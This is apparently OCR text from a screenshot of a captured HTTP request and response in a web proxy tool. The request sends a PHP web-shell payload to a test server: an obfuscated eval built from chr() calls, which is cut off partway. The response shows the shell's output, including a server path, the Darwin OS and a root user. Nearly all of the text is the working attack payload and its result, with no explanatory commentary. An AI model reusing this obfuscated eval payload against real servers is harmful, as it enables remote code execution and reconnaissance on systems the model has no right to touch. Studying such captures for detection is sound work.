 Request
Pretty Raw Hex \n
1 POST /test/test.php HTTP/1.1
2 Host: test.test:8888
3 Accept-Encoding: gzip, deflate
4 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/27.0.1453.94
Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 8174
7 Connection: close
8
9 cmd=
%40eVAl(cHr(64).ChR(105).ChR(110).ChR(105).ChR(95).ChR(11
5).ChR(101).ChR(116).ChR(40).ChR(34).ChR(100).ChR(105).Ch
R(115).ChR(112).ChR(108).ChR(97).ChR(121).ChR(95).ChR(101
).ChR(114).ChR(114).ChR(111).ChR(114).ChR(115).ChR(34).Ch
R(44).ChR(32).ChR(34).ChR(48).ChR(34).ChR(41).ChR(59).ChR
(64).ChR(115).ChR(101).ChR(116).ChR(95).ChR(116).ChR(105)
.ChR(109).ChR(101).ChR(95).ChR(108).ChR(105).ChR(109).ChR
(105).ChR(116).ChR(40).ChR(48).ChR(41).ChR(59).ChR(36).Ch
R(111).ChR(112).ChR(100).ChR(105).ChR(114).ChR(61).ChR(64
).ChR(105).ChR(110).ChR(105).ChR(95).ChR(103).ChR(101).Ch
R(116).ChR(40).ChR(34).ChR(111).ChR(112).ChR(101).ChR(110
).ChR(95).ChR(98).ChR(97).ChR(115).ChR(101).ChR(100).ChR(
105).ChR(114).ChR(34).ChR(41).ChR(59).ChR(105).ChR(102).C
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 15 Dec 2021 17:14:52 GMT
3 Server: Apache
4 X-Powered-By: PHP/7.3.9
5 Content-Length: 187
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 cf5a028220/Users/ /www/test / Darwin
Tue
Oct 12 18:33:42 PDT 2021;
root: